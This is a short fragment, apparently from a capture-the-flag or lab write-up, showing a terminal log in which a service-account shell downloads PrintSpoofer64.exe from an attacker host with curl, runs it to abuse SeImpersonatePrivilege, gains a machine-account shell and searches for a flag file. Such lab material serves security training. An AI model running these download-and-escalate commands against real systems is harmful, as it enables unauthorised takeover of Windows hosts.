 C:\Users\svc_mssql\Desktop>curl -o PrintSpoofer64.exe http://192.168.45.216/PrintSpoofer64.exe
curl -o PrintSpoofer64.exe http://192.168.45.216/PrintSpoofer64.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 27136  100 27136    0     0  55432      0 --:--:-- --:--:-- --:--:-- 55492
C:\Users\svc_mssql\Desktop>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4252]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nagoya-ind\nagoya$
C:\Windows\system32>dir C:\Users\local.txt /a /b /s 2>nul
dir C:\Users\local.txt /a /b /s 2>nul